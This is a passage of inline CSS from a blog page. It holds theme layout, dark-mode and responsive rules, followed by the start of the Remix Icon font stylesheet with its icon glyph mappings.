100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fil